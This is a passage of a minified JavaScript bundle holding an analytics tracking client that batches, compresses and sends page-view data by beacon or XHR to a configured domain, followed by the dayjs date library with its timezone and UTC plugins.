Th(r,n){var o=Object.keys(r);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(r);n&&(i=i.filter(function(s){return Object.getOwnPropertyDescriptor(r,s).enumerable})),o.push.apply(o,i)}return o}function OT(r){for(var n=1;n<arguments.length;n++){var o=arguments[n]!=null?arguments[n]:{};n%2?Th(Object(o),!0).forEach(function(i){Ar(r,i,o[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):Th(Object(o)).forEach(function(i){Object.defineProperty(r,i,Object.getOwnPropertyDescriptor(o,i))})}return r}var mc,kh,Ch=Ee(()=>{"use strict";no();oi();ro();oo();lh();dh();ai();Ph();mc={useHttps:!0,useRetry:!0,retryTimes:1,maxRequest:5},kh=function(){function r(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:mc,o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};xr(this,r),this.configure(n),this.override(o)}return Rr(r,[{key:"configure",value:function(o){var i,s=Object.assign({},this.options,OT({},o));0<s.retryTimes&&s.retryTimes<4||(s.retryTimes=1),((i=window.location)===null||i===void 0||(i=i.protocol)===null||i===void 0?void 0:i.indexOf("https"))!==-1&&(s.useHttps=!0),this.options=s}},{key:"merge",value:function(o){this.data=Object.assign({},this.data,o)}},{key:"override",value:function(o){this.data=Ba(o)}},{key:"use",value:function(o,i){if(typeof i=="function")switch(o){case"url":this.urlInterceptor=this.createUrlInterceptor(i);break;case"request":this.requestInterceptor=i;break}}},{key:"createUrlInterceptor",value:function(o){var i=this;return function(s,u){var l=arguments.length>2&&arguments[2]!==void 0?arguments[2]:i.options;try{var f=new URL(s);return f.searchParams.set("_sm",i.sendMethod),typeof o=="function"?o(f.href,u,l):f.href}catch(p){return s}}}},{key:"processTrackingData",value:function(o){var i=Object.assign({},this.data,o),s=this.completeTrackingData(i);return this.pretreateTrackingData(s)}},{key:"encodeTrackingData",value:function(o){var i=this.formatTrackingData(o),s=dc(i);return s}},{key:"completeTrackingData",value:function(o){var i,s,u,l,f={act:mh,time:Math.floor(new Date().getTime()/1e3),domain:(i=window)===null||i===void 0||(i=i.location)===null||i===void 0?void 0:i.hostname,url:(s=window)===null||s===void 0||(s=s.location)===null||s===void 0?void 0:s.href,ua:(u=window)===null||u===void 0||(u=u.navigator)===null||u===void 0?void 0:u.userAgent,ref:(l=document)===null||l===void 0?void 0:l.referrer,data_id:fc(),request_time:Date.now()};return Object.assign({},f,o)}},{key:"formatMoreInfoData",value:function(o){var i,s={language:(i=window)===null||i===void 0?void 0:i.navigator.language,is_mobile:this.getIsMobile(),_send_method:this.sendMethod};return Object.assign({},s,o)}},{key:"getMobile",value:function(){var o,i=(o=window)===null||o===void 0?void 0:o.navigator.userAgent,s=i.match(/(iPad).*OS\s([\d_]+)/),u=!s&&i.match(/(iPhone\sOS)\s([\d_]+)/),l=i.match(/(Android)\s+([\d.]+)/),f=u||l;return f}},{key:"getIsMobile",value:function(){return this.getMobile()?"101":"102"}},{key:"pretreateTrackingData",value:function(o){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:this.options,s=this.requestInterceptor;return typeof s=="function"?s(o,i):o}},{key:"formatTrackingData",value:function(o){var i=Ba(o);return i.moreinfo||(i.moreinfo={}),Lt(i.moreinfo)==="object"&&(i.moreinfo=this.formatMoreInfoData(i.moreinfo),i.moreinfo=JSON.stringify(i.moreinfo)),i.domain==="localhost"&&(i.domain=""),i}},{key:"destory",value:function(){this.data=void 0,this.options=void 0,this.urlInterceptor=void 0,this.requestInterceptor=void 0}}])}()});function si(r,n){return r*506832829>>>n}function ui(r,n){return r[n]+(r[n+1]<<8)+(r[n+2]<<16)+(r[n+3]<<24)}function Eh(r,n,o){return r[n]===r[o]&&r[n+1]===r[o+1]&&r[n+2]===r[o+2]&&r[n+3]===r[o+3]}function VT(r,n,o,i,s){for(var u=0;u<s;u++)o[i+u]=r[n+u]}function xh(r,n,o,i,s){return o<=60?(i[s]=o-1<<2,s+=1):o<256?(i[s]=240,i[s+1]=o-1,s+=2):(i[s]=244,i[s+1]=o-1&255,i[s+2]=o-1>>>8,s+=3),VT(r,n,i,s,o),s+o}function hc(r,n,o,i){return i<12&&o<2048?(r[n]=1+(i-4<<2)+(o>>>8<<5),r[n+1]=o&255,n+2):(r[n]=2+(i-1<<2),r[n+1]=o&255,r[n+2]=o>>>8,n+3)}function NT(r,n,o,i){for(;i>=68;)n=hc(r,n,o,64),i-=64;return i>64&&(n=hc(r,n,o,60),i-=60),hc(r,n,o,i)}function jT(r,n,o,i,s){for(var u=1;1<<u<=o&&u<=Rh;)u+=1;u-=1;var l=32-u;typeof gc[u]=="undefined"&&(gc[u]=new Uint16Array(1<<u));for(var f=gc[u],p=0;p<f.length;p++)f[p]=0;var h=n+o,_,v=n,g=n,P,b,N,D,q,Q,ae,re,le,Z,pe,ce=!0,se=15;if(o>=se)for(_=h-se,n+=1,b=si(ui(r,n),l);ce;){q=32,N=n;do{if(n=N,P=b,Q=q>>>5,q+=1,N=n+Q,n>_){ce=!1;break}b=si(ui(r,N),l),D=v+f[P],f[P]=n-v}while(!Eh(r,n,D));if(!ce)break;s=xh(r,g,n-g,i,s);do{for(ae=n,re=4;n+re<h&&r[n+re]===r[D+re];)re+=1;if(n+=re,le=ae-D,s=NT(i,s,le,re),g=n,n>=_){ce=!1;break}Z=si(ui(r,n-1),l),f[Z]=n-1-v,pe=si(ui(r,n),l),D=v+f[pe],f[pe]=n-v}while(Eh(r,n,D));if(!ce)break;n+=1,b=si(ui(r,n),l)}return g<h&&(s=xh(r,g,h-g,i,s)),s}function FT(r,n,o){do n[o]=r&127,r=r>>>7,r>0&&(n[o]+=128),o+=1;while(r>0);return o}var DT,MT,Rh,gc,Ah,Lh=Ee(()=>{"use strict";ro();oo();DT=16,MT=1<<DT,Rh=14,gc=new Array(Rh+1);Ah=function(){function r(n){xr(this,r),this.sources=n}return Rr(r,[{key:"maxCompressedLength",value:function(){var o=this.sources.length;return 32+o+Math.floor(o/6)}},{key:"compressToBuffer",value:function(o){var i=this.sources,s=i.length,u=0,l=0,f;for(l=FT(s,o,l);u<s;)f=Math.min(s-u,MT),l=jT(i,u,f,o,l),u+=f;return l}}])}()});function Oh(r){return r instanceof Uint8Array}function Dh(r){return r instanceof ArrayBuffer}function qT(r){return Buffer.isBuffer(r)}function UT(r){for(var n=new Uint8Array(r.length),o=0;o<r.length;o++)n[o]=r.charCodeAt(o);return n.buffer}function BT(r){if(!Oh(r)&&!Dh(r)&&!qT(r))throw new TypeError("Argument compressed must be type of ArrayBuffer, Buffer, or Uint8Array");var n=!1,o=!1,i;Oh(r)?(n=!0,i=r):Dh(r)&&(o=!0,i=new Uint8Array(r));var s=new Ah(i),u=s.maxCompressedLength(),l,f,p;return n?(l=new Uint8Array(u),p=s.compressToBuffer(l)):o?(l=new ArrayBuffer(u),f=new Uint8Array(l),p=s.compressToBuffer(f)):(l=Buffer.alloc(u),p=s.compressToBuffer(l)),l.slice(0,p)}function vc(r){var n=UT(r);return BT(n)}var Mh=Ee(()=>{"use strict";Lh()});function yc(r){return new Promise(function(n){var o=Number.isSafeInteger(r)&&r>0?r:0,i=o>Vh?Vh:o;setTimeout(n,i)})}var Vh,Nh=Ee(()=>{"use strict";Vh=Math.pow(2,31)-1});function jh(r){var n,o;typeof((n=console)===null||n===void 0?void 0:n.error)=="function"?console.error(r):typeof((o=console)===null||o===void 0?void 0:o.log)=="function"&&console.log(r)}var Fh=Ee(()=>{"use strict"});function HT(r,n,o){return n=$t(n),io(r,Uh()?Reflect.construct(n,o||[],$t(r).constructor):n.apply(r,o))}function Uh(){try{var r=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(n){}return(Uh=function(){return!!r})()}function qh(r,n,o,i){var s=qa($t(1&i?r.prototype:r),n,o);return 2&i&&typeof s=="function"?function(u){return s.apply(o,u)}:s}var Zr,$T,ci,_c=Ee(()=>{"use strict";eh();uc();ro();oo();Na();ni();oh();Fa();oi();Zr=pn(lc());Ch();Mh();Nh();Fh();ai();$T=Object.assign({},mc,{wait:"immediately"}),ci=function(r){function n(){var o,i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:$T,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return xr(this,n),o=HT(this,n,[i,s]),o.trackingTasks=[],o.trackingReportors=[],o}return ao(n,r),Rr(n,[{key:"report",value:function(){var o=xn(Zr.default.mark(function s(u){var l,f,p=arguments;return Zr.default.wrap(function(h){for(;;)switch(h.prev=h.next){case 0:if(l=p.length>1&&p[1]!==void 0?p[1]:!1,Array.isArray(u)){h.next=1;break}return h.abrupt("return",this.report([u],l));case 1:if(this.addTask.apply(this,Zg(u)),!l){h.next=2;break}return f=this.trackingTasks.pop(),h.abrupt("return",this.tryReport([f]));case 2:return h.abrupt("return",this.runReport());case 3:case"end":return h.stop()}},s,this)}));function i(s){return o.apply(this,arguments)}return i}()},{key:"post",value:function(){var o=xn(Zr.default.mark(function s(){var u;return Zr.default.wrap(function(l){for(;;)switch(l.prev=l.next){case 0:if(u=this.freeTrackingTask(),!(u.length>0)){l.next=1;break}return this.tryReport(u),l.abrupt("continue",0);case 1:return l.abrupt("continue",2);case 2:case"end":return l.stop()}},s,this)}));function i(){return o.apply(this,arguments)}return i}()},{key:"use",value:function(i,s){qh(n,"use",this,3)([i,s])}},{key:"addTask",value:function(){for(var i=this,s=arguments.length,u=new Array(s),l=0;l<s;l++)u[l]=arguments[l];u.forEach(function(f){var p=i.processTrackingData(f),h=i.encodeTrackingData(p);if(i.validTrackingData(h,p)){var _={encoded:h,source:p};i.trackingTasks.push(_)}})}},{key:"runReport",value:function(){var o=xn(Zr.default.mark(function s(){var u,l,f,p,h;return Zr.default.wrap(function(_){for(;;)switch(_.prev=_.next){case 0:if(u=this.options,l=u.maxRequest,f=u.wait,!(this.trackingReportors.length>=l)){_.next=1;break}return _.next=1,Promise.all(this.trackingReportors);case 1:if(!n.supported){_.next=4;break}if(f!=="nextTick"){_.next=3;break}return _.next=2,Promise.resolve();case 2:_.next=4;break;case 3:if(typeof f!="number"){_.next=4;break}return _.next=4,yc(f);case 4:if(p=this.freeTrackingTask(),!(p.length>0)){_.next=5;break}return h=this.tryReport(p),_.next=5,this.pushReport(h);case 5:case"end":return _.stop()}},s,this)}));function i(){return o.apply(this,arguments)}return i}()},{key:"freeTrackingTask",value:function(){var i;if(!((i=this.trackingTasks)!==null&&i!==void 0&&i.length))return[];for(var s=1,u=0;u<this.trackingTasks.length;u++){var l=this.trackingTasks[u].encoded;if(s+=l.length+3,s>Wa)return this.trackingTasks.splice(0,u)}return this.trackingTasks.splice(0)}},{key:"tryReport",value:function(){var o=xn(Zr.default.mark(function s(u){var l,f,p,h,_,v,g,P,b=arguments,N;return Zr.default.wrap(function(D){for(;;)switch(D.prev=D.next){case 0:return l=b.length>1&&b[1]!==void 0?b[1]:0,D.prev=1,f=this.options,p=f.useHttps,h=f.domain,_="http".concat(p!==!1?"s":"","://").concat(h),D.next=2,this.delegateRequest(_,u);case 2:D.next=6;break;case 3:if(D.prev=3,N=D.catch(1),v=this.options,g=v.useRetry,P=v.retryTimes,!(g===!0&&P>l)){D.next=5;break}return D.next=4,this.tryReport(u,l+1);case 4:return D.abrupt("return",D.sent);case 5:return D.abrupt("return",Promise.reject(N));case 6:case"end":return D.stop()}},s,this,[[1,3]])}));function i(s){return o.apply(this,arguments)}return i}()},{key:"pushReport",value:function(i){var s=this,u=function(){var h=s.trackingReportors.indexOf(i);s.trackingReportors.splice(h,1)},l=function(h){return u(),Promise.reject(h)},f=i.then(u).catch(l);return this.trackingReportors.push(f),f}},{key:"delegateRequest",value:function(i,s){if(!Array.isArray(s)){var u=this.interceptUrl("".concat(i,"/").concat(ph),s);return this.options.skipReport?Promise.resolve():this.send(u,s.encoded)}return s.length===1?this.delegateRequest(i,s[0]):this.mergeRequest(i,s)}},{key:"mergeRequest",value:function(i,s){var u=this,l=[];if(typeof this.options.mergeTransformer=="function"){var f=s.map(function(v){var g=v.source;return g}),p=this.options.mergeTransformer(f);l=p.map(function(v){return u.encodeTrackingData(v)})}else l=s.map(function(v){var g=v.encoded;return g});var h=this.compressTrackingDatas(l),_=this.interceptUrl("".concat(i,"/").concat(fh,"?cmp=1&enc=b64"),s);return this.options.skipReport?Promise.resolve():this.send(_,h)}},{key:"interceptUrl",value:function(i,s){var u=arguments.length>2&&arguments[2]!==void 0?arguments[2]:this.options;return typeof this.urlInterceptor=="function"?this.urlInterceptor(i,s,u):i}},{key:"compressTrackingDatas",value:function(i){var s=JSON.stringify(i),u=vc(s),l=String.fromCharCode.apply(null,new Uint8Array(u));return btoa(l)}},{key:"validTrackingData",value:function(i,s){if(typeof this.options.validateTrackingData=="function"){var u=this.options.validateTrackingData(i,s);if(!u)return!1}return i.length>Wa?(jh(gh),!1):!0}},{key:"destory",value:function(){qh(n,"destory",this,3)([]),this.trackingTasks.splice(0),this.trackingReportors.splice(0),this.trackingTasks=void 0,this.trackingReportors=void 0}}])}(kh);Ar(ci,"supported",typeof btoa=="function"&&typeof Uint16Array!="undefined")});var Bh,WT,Hh,$h=Ee(()=>{"use strict";ai();Bh=function(n){var o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"http request fail.",i=new Error(o),s=n.xhr,u={type:"ajax",response:null,event:n.event,data:n.data,xhr:s,status:s.status,responseText:s.responseText};try{u.response=JSON.parse(s.responseText)}catch(l){}return Object.assign(i,{detail:u})},WT=function(n,o){return new Promise(function(i,s){var u=new XMLHttpRequest;u.open("POST",n),u.onerror=function(l){var f=Bh({xhr:u,event:l,data:o});s(f)},u.onreadystatechange=function(l){if(u.readyState===XMLHttpRequest.DONE&&u.status===200)i();else{var f=Bh({xhr:u,event:l,data:o});(u.status>=500||u.status>=402&&u.status<=420||u.status==400||u.status==401)&&s(f)}},u.setRequestHeader("Content-Type",Ha),u.withCredentials=!1,u.send(o)})},Hh=WT});function zT(r,n,o){return n=$t(n),io(r,Wh()?Reflect.construct(n,o||[],$t(r).constructor):n.apply(r,o))}function Wh(){try{var r=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(n){}return(Wh=function(){return!!r})()}var Ka,zh=Ee(()=>{"use strict";ro();oo();Na();ni();Fa();oi();ac();_c();$h();Ka=function(r){function n(){var o;xr(this,n);for(var i=arguments.length,s=new Array(i),u=0;u<i;u++)s[u]=arguments[u];return o=zT(this,n,[].concat(s)),Ar(o,"sendMethod",$g),o}return ao(n,r),Rr(n,[{key:"send",value:function(i,s){return Hh(i,s)}}])}(ci);Ar(Ka,"supported",typeof XMLHttpRequest!="undefined")});var Ic,GT,Gh,Kh=Ee(()=>{"use strict";uc();Ic=pn(lc());ai();GT=function(){var r=xn(Ic.default.mark(function n(o,i){var s,u;return Ic.default.wrap(function(l){for(;;)switch(l.prev=l.next){case 0:if(s={type:Ha},u=new Blob([i],s),navigator.sendBeacon(o,u)){l.next=1;break}throw new Error("Send beacon fail.");case 1:case"end":return l.stop()}},n)}));return function(o,i){return r.apply(this,arguments)}}(),Gh=GT});function KT(r,n,o){return n=$t(n),io(r,Yh()?Reflect.construct(n,o||[],$t(r).constructor):n.apply(r,o))}function Yh(){try{var r=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(n){}return(Yh=function(){return!!r})()}var Sc,Ya,Jh=Ee(()=>{"use strict";ro();oo();Na();ni();Fa();oi();ac();_c();Kh();Ya=function(r){function n(){var o;xr(this,n);for(var i=arguments.length,s=new Array(i),u=0;u<i;u++)s[u]=arguments[u];return o=KT(this,n,[].concat(s)),Ar(o,"sendMethod",Hg),o}return ao(n,r),Rr(n,[{key:"send",value:function(i,s){return Gh(i,s)}}])}(ci);Ar(Ya,"supported",typeof((Sc=navigator)===null||Sc===void 0?void 0:Sc.sendBeacon)=="function")});var Qh={};jP(Qh,{default:()=>Xh});function Xh(r,n){var o=new Ya(r,n),i=new Ka(r,n),s={httpInstance:i,beaconInstance:o};if(Ya.supported)return Object.assign(o,s);if(Ka.supported)return Object.assign(i,s)}var Zh=Ee(()=>{"use strict";zh();Jh()});var Av=$e((Ac,Lc)=>{"use strict";(function(r,n){typeof Ac=="object"&&typeof Lc!="undefined"?Lc.exports=n():typeof define=="function"&&define.amd?define(n):(r=typeof globalThis!="undefined"?globalThis:r||self).dayjs=n()})(Ac,function(){"use strict";var r=1e3,n=6e4,o=36e5,i="millisecond",s="second",u="minute",l="hour",f="day",p="week",h="month",_="quarter",v="year",g="date",P="Invalid Date",b=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,N=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,D={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(ie){var H=["th","st","nd","rd"],W=ie%100;return"["+ie+(H[(W-20)%10]||H[W]||H[0])+"]"}},q=function(ie,H,W){var L=String(ie);return!L||L.length>=H?ie:""+Array(H+1-L.length).join(W)+ie},Q={s:q,z:function(ie){var H=-ie.utcOffset(),W=Math.abs(H),L=Math.floor(W/60),C=W%60;return(H<=0?"+":"-")+q(L,2,"0")+":"+q(C,2,"0")},m:function ie(H,W){if(H.date()<W.date())return-ie(W,H);var L=12*(W.year()-H.year())+(W.month()-H.month()),C=H.clone().add(L,h),R=W-C<0,O=H.clone().add(L+(R?-1:1),h);return+(-(L+(W-C)/(R?C-O:O-C))||0)},a:function(ie){return ie<0?Math.ceil(ie)||0:Math.floor(ie)},p:function(ie){return{M:h,y:v,w:p,d:f,D:g,h:l,m:u,s,ms:i,Q:_}[ie]||String(ie||"").toLowerCase().replace(/s$/,"")},u:function(ie){return ie===void 0}},ae="en",re={};re[ae]=D;var le="$isDayjsObject",Z=function(ie){return ie instanceof Ge||!(!ie||!ie[le])},pe=function ie(H,W,L){var C;if(!H)return ae;if(typeof H=="string"){var R=H.toLowerCase();re[R]&&(C=R),W&&(re[R]=W,C=R);var O=H.split("-");if(!C&&O.length>1)return ie(O[0])}else{var G=H.name;re[G]=H,C=G}return!L&&C&&(ae=C),C||!L&&ae},ce=function(ie,H){if(Z(ie))return ie.clone();var W=typeof H=="object"?H:{};return W.date=ie,W.args=arguments,new Ge(W)},se=Q;se.l=pe,se.i=Z,se.w=function(ie,H){return ce(ie,{locale:H.$L,utc:H.$u,x:H.$x,$offset:H.$offset})};var Ge=function(){function ie(W){this.$L=pe(W.locale,null,!0),this.parse(W),this.$x=this.$x||W.x||{},this[le]=!0}var H=ie.prototype;return H.parse=function(W){this.$d=function(L){var C=L.date,R=L.utc;if(C===null)return new Date(NaN);if(se.u(C))return new Date;if(C instanceof Date)return new Date(C);if(typeof C=="string"&&!/Z$/i.test(C)){var O=C.match(b);if(O){var G=O[2]-1||0,X=(O[7]||"0").substring(0,3);return R?new Date(Date.UTC(O[1],G,O[3]||1,O[4]||0,O[5]||0,O[6]||0,X)):new Date(O[1],G,O[3]||1,O[4]||0,O[5]||0,O[6]||0,X)}}return new Date(C)}(W),this.init()},H.init=function(){var W=this.$d;this.$y=W.getFullYear(),this.$M=W.getMonth(),this.$D=W.getDate(),this.$W=W.getDay(),this.$H=W.getHours(),this.$m=W.getMinutes(),this.$s=W.getSeconds(),this.$ms=W.getMilliseconds()},H.$utils=function(){return se},H.isValid=function(){return this.$d.toString()!==P},H.isSame=function(W,L){var C=ce(W);return this.startOf(L)<=C&&C<=this.endOf(L)},H.isAfter=function(W,L){return ce(W)<this.startOf(L)},H.isBefore=function(W,L){return this.endOf(L)<ce(W)},H.$g=function(W,L,C){return se.u(W)?this[L]:this.set(C,W)},H.unix=function(){return Math.floor(this.valueOf()/1e3)},H.valueOf=function(){return this.$d.getTime()},H.startOf=function(W,L){var C=this,R=!!se.u(L)||L,O=se.p(W),G=function(z,ne){var Ie=se.w(C.$u?Date.UTC(C.$y,ne,z):new Date(C.$y,ne,z),C);return R?Ie:Ie.endOf(f)},X=function(z,ne){return se.w(C.toDate()[z].apply(C.toDate("s"),(R?[0,0,0,0]:[23,59,59,999]).slice(ne)),C)},Y=this.$W,_e=this.$M,Se=this.$D,be="set"+(this.$u?"UTC":"");switch(O){case v:return R?G(1,0):G(31,11);case h:return R?G(1,_e):G(0,_e+1);case p:var J=this.$locale().weekStart||0,U=(Y<J?Y+7:Y)-J;return G(R?Se-U:Se+(6-U),_e);case f:case g:return X(be+"Hours",0);case l:return X(be+"Minutes",1);case u:return X(be+"Seconds",2);case s:return X(be+"Milliseconds",3);default:return this.clone()}},H.endOf=function(W){return this.startOf(W,!1)},H.$set=function(W,L){var C,R=se.p(W),O="set"+(this.$u?"UTC":""),G=(C={},C[f]=O+"Date",C[g]=O+"Date",C[h]=O+"Month",C[v]=O+"FullYear",C[l]=O+"Hours",C[u]=O+"Minutes",C[s]=O+"Seconds",C[i]=O+"Milliseconds",C)[R],X=R===f?this.$D+(L-this.$W):L;if(R===h||R===v){var Y=this.clone().set(g,1);Y.$d[G](X),Y.init(),this.$d=Y.set(g,Math.min(this.$D,Y.daysInMonth())).$d}else G&&this.$d[G](X);return this.init(),this},H.set=function(W,L){return this.clone().$set(W,L)},H.get=function(W){return this[se.p(W)]()},H.add=function(W,L){var C,R=this;W=Number(W);var O=se.p(L),G=function(_e){var Se=ce(R);return se.w(Se.date(Se.date()+Math.round(_e*W)),R)};if(O===h)return this.set(h,this.$M+W);if(O===v)return this.set(v,this.$y+W);if(O===f)return G(1);if(O===p)return G(7);var X=(C={},C[u]=n,C[l]=o,C[s]=r,C)[O]||1,Y=this.$d.getTime()+W*X;return se.w(Y,this)},H.subtract=function(W,L){return this.add(-1*W,L)},H.format=function(W){var L=this,C=this.$locale();if(!this.isValid())return C.invalidDate||P;var R=W||"YYYY-MM-DDTHH:mm:ssZ",O=se.z(this),G=this.$H,X=this.$m,Y=this.$M,_e=C.weekdays,Se=C.months,be=C.meridiem,J=function(ne,Ie,qe,Ke){return ne&&(ne[Ie]||ne(L,R))||qe[Ie].slice(0,Ke)},U=function(ne){return se.s(G%12||12,ne,"0")},z=be||function(ne,Ie,qe){var Ke=ne<12?"AM":"PM";return qe?Ke.toLowerCase():Ke};return R.replace(N,function(ne,Ie){return Ie||function(qe){switch(qe){case"YY":return String(L.$y).slice(-2);case"YYYY":return se.s(L.$y,4,"0");case"M":return Y+1;case"MM":return se.s(Y+1,2,"0");case"MMM":return J(C.monthsShort,Y,Se,3);case"MMMM":return J(Se,Y);case"D":return L.$D;case"DD":return se.s(L.$D,2,"0");case"d":return String(L.$W);case"dd":return J(C.weekdaysMin,L.$W,_e,2);case"ddd":return J(C.weekdaysShort,L.$W,_e,3);case"dddd":return _e[L.$W];case"H":return String(G);case"HH":return se.s(G,2,"0");case"h":return U(1);case"hh":return U(2);case"a":return z(G,X,!0);case"A":return z(G,X,!1);case"m":return String(X);case"mm":return se.s(X,2,"0");case"s":return String(L.$s);case"ss":return se.s(L.$s,2,"0");case"SSS":return se.s(L.$ms,3,"0");case"Z":return O}return null}(ne)||O.replace(":","")})},H.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},H.diff=function(W,L,C){var R,O=this,G=se.p(L),X=ce(W),Y=(X.utcOffset()-this.utcOffset())*n,_e=this-X,Se=function(){return se.m(O,X)};switch(G){case v:R=Se()/12;break;case h:R=Se();break;case _:R=Se()/3;break;case p:R=(_e-Y)/6048e5;break;case f:R=(_e-Y)/864e5;break;case l:R=_e/o;break;case u:R=_e/n;break;case s:R=_e/r;break;default:R=_e}return C?R:se.a(R)},H.daysInMonth=function(){return this.endOf(h).$D},H.$locale=function(){return re[this.$L]},H.locale=function(W,L){if(!W)return this.$L;var C=this.clone(),R=pe(W,L,!0);return R&&(C.$L=R),C},H.clone=function(){return se.w(this.$d,this)},H.toDate=function(){return new Date(this.valueOf())},H.toJSON=function(){return this.isValid()?this.toISOString():null},H.toISOString=function(){return this.$d.toISOString()},H.toString=function(){return this.$d.toUTCString()},ie}(),nt=Ge.prototype;return ce.prototype=nt,[["$ms",i],["$s",s],["$m",u],["$H",l],["$W",f],["$M",h],["$y",v],["$D",g]].forEach(function(ie){nt[ie[1]]=function(H){return this.$g(H,ie[0],ie[1])}}),ce.extend=function(ie,H){return ie.$i||(ie(H,Ge,ce),ie.$i=!0),ce},ce.locale=pe,ce.isDayjs=Z,ce.unix=function(ie){return ce(1e3*ie)},ce.en=re[ae],ce.Ls=re,ce.p={},ce})});var Lv=$e((Oc,Dc)=>{"use strict";(function(r,n){typeof Oc=="object"&&typeof Dc!="undefined"?Dc.exports=n():typeof define=="function"&&define.amd?define(n):(r=typeof globalThis!="undefined"?globalThis:r||self).dayjs_plugin_timezone=n()})(Oc,function(){"use strict";var r={year:0,month:1,day:2,hour:3,minute:4,second:5},n={};return function(o,i,s){var u,l=function(_,v,g){g===void 0&&(g={});var P=new Date(_),b=function(N,D){D===void 0&&(D={});var q=D.timeZoneName||"short",Q=N+"|"+q,ae=n[Q];return ae||(ae=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:N,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:q}),n[Q]=ae),ae}(v,g);return b.formatToParts(P)},f=function(_,v){for(var g=l(_,v),P=[],b=0;b<g.length;b+=1){var N=g[b],D=N.type,q=N.value,Q=r[D];Q>=0&&(P[Q]=parseInt(q,10))}var ae=P[3],re=ae===24?0:ae,le=P[0]+"-"+P[1]+"-"+P[2]+" "+re+":"+P[4]+":"+P[5]+":000",Z=+_;return(s.utc(le).valueOf()-(Z-=Z%1e3))/6e4},p=i.prototype;p.tz=function(_,v){_===void 0&&(_=u);var g,P=this.utcOffset(),b=this.toDate(),N=b.toLocaleString("en-US",{timeZone:_}),D=Math.round((b-new Date(N))/1e3/60),q=15*-Math.round(b.getTimezoneOffset()/15)-D;if(!Number(q))g=this.utcOffset(0,v);else if(g=s(N,{locale:this.$L}).$set("millisecond",this.$ms).utcOffset(q,!0),v){var Q=g.utcOffset();g=g.add(P-Q,"minute")}return g.$x.$timezone=_,g},p.offsetName=function(_){var v=this.$x.$timezone||s.tz.guess(),g=l(this.valueOf(),v,{timeZoneName:_}).find(function(P){return P.type.toLowerCase()==="timezonename"});return g&&g.value};var h=p.startOf;p.startOf=function(_,v){if(!this.$x||!this.$x.$timezone)return h.call(this,_,v);var g=s(this.format("YYYY-MM-DD HH:mm:ss:SSS"),{locale:this.$L});return h.call(g,_,v).tz(this.$x.$timezone,!0)},s.tz=function(_,v,g){var P=g&&v,b=g||v||u,N=f(+s(),b);if(typeof _!="string")return s(_).tz(b);var D=function(re,le,Z){var pe=re-60*le*1e3,ce=f(pe,Z);if(le===ce)return[pe,le];var se=f(pe-=60*(ce-le)*1e3,Z);return ce===se?[pe,ce]:[re-60*Math.min(ce,se)*1e3,Math.max(ce,se)]}(s.utc(_,P).valueOf(),N,b),q=D[0],Q=D[1],ae=s(q).utcOffset(Q);return ae.$x.$timezone=b,ae},s.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},s.tz.setDefault=function(_){u=_}}})});var Ov=$e((Mc,Vc)=>{"use strict";(function(r,n){typeof Mc=="object"&&typeof Vc!="undefined"?Vc.exports=n():typeof define=="function"&&define.amd?define(n):(r=typeof globalThis!="undefined"?globalThis:r||self).dayjs_plugin_utc=n()})(Mc,function(){"use strict";var r="minute",n=/[+-]\d\d(?::?\d\d)?/g,o=/([+-]|\d\d)/g;return function(i,s,u){var l=s.prototype;u.utc=function(P){var b={date:P,utc:!0,args:arguments};return new s(b)},l.utc=function(P){var b=u(this.toDate(),{locale:this.$L,utc:!0});return P?b.add(this.utcOffset(),r):b},l.local=function(){return u(this.toDate(),{locale:this.$L,utc:!1})};var f=l.parse;l.parse=function(P){P.utc&&(this.$u=!0),this.$utils().u(P.$offset)||(this.$offset=P.$offset),f.call(this,P)};var p=l.init;l.init=function(){if(this.$u){var P=this.$d;this.$y=P.getUTCFullYear(),this.$M=P.getUTCMonth(),this.$D=P.getUTCDate(),this.$W=P.getUTCDay(),this.$H=P.getUTCHours(),this.$m=P.getUTCMinutes(),this.$s=P.getUTCSeconds(),this.$ms=P.getUTCMilliseconds()}else p.call(this)};var h=l.utcOffset;l.utcOffset=function(P,b){var N=this.$utils().u;if(N(P))return this.$u?0:N(this.$offset)?h.call(this):this.$offset;if(typeof P=="string"&&(P=function(ae){ae===void 0&&(ae="");var re=ae.match(n);if(!re)return null;var le=(""+re[0]).match(o)||["-",0,0],Z=le[0],pe=60*+le[1]+ +le[2];return pe===0?0:Z==="+"?pe:-pe}(P),P===null))return this;var D=Math.abs(P)<=16?60*P:P,q=this;if(b)return q.$offset=D,q.$u=P===0,q;if(P!==0){var Q=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(q=this.local().add(D+Q,r)).$offset=D,q.$x.$localOffset=Q}else q=this.utc();return q};var _=l.format;l.format=function(P){var b=P||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return _.call(this,b)},l.valueOf=function(){var P=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*P},l.isUTC=function(){return!!this.$u},l.toISOString=function(){return this.toDate().toISOString()},l.toString=function(){return this.toDate().toUTCString()};var v=l.toDate;l.toDate=function(P){return 